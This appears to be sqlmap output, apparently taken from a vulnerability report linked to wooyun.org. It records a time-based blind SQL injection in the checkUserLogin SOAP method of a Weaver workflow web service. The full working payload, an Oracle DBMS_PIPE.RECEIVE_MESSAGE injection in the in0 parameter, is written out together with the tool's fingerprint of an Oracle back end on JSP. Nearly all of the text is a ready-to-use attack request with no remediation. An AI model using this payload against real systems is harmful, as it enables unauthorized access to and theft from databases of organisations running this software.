 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xm
lsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instanc
e"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="webservices.se
rvices.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
     <SOAP-ENV:Header/>
     <SOAP-ENV:Body>
        <urn:checkUserLogin>
           <urn:in0>1' AND 6012=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(120)||CHR(114)||CHR(110),5) AND 'GwbM'='GwbM</ur
n:in0>
           <urn:in1>1</urn:in1>
           <urn:in2>1</urn:in2>
        </urn:checkUserLogin>
     </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[ ] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org